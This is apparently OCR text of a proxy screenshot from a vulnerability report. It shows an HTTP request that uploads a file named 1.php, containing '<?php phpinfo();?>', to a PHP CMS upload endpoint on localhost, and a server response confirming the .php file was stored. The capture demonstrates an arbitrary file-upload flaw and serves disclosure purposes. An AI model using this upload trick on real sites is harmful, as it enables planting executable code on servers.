 Request
Raw Params Headers Hex XML
POST
/index.php?c=upload&f=save&cateid=1&_noCache=0.14526731
03&PHPSESSID=ea126d9a549a6101852c302462584c8d&id=WU_FIL
E_0&name=1.php&type=image%2Fjpeg&size=62 HTTP/1.1
Host: 127.0.0.1
Content-Length: 18
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: image/jpeg
Accept: */*
Referer: http://127.0.0.1/message.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
CNZZDATA1256279252=2052364427-1449463399-http%253A%252F%
252F127.0.0.1%252F%7C1449463399; FINDER_showname=on;
FINDER_showsize=off; FINDER_showtime=off;
FINDER_order=name; FINDER_orderDesc=off;
FINDER_view=thumbs; FINDER_displaySettings=off;
PHPSESSID=ea126d9a549a6101852c302462584c8d
<?php phpinfo();?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 13 Jan 2016 08:29:47 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Mon, 26 Jul 1997 05:00:00  GMT
Cache-control:
no-cache,no-store,must-revalidate,max-age=0
Pramga: no-cache
Vary: Accept-Encoding
Content-Length: 397
Content-Type: text/html; charset=utf-8
{"status":"ok","content":{"id":"1148","cate_id":"1","fo
lder":"res\/201601\/13\/","name":"0e063a97a3f6eb96.php"
,"ext":"php","filename":"res\/201601\/13\/0e063a97a3f6e
b96.php","ico":"images\/filetype-large\/php.jpg","addti
me":"1452673787","title":"1","attr":"","note":"","sessi
on_id":"ea126d9a549a6101852c302462584c8d","user_id":"0"
,"download":"0","admin_id":"0","uploadtime":"2016-01-13
16:29:47"}}
www.wooyun.org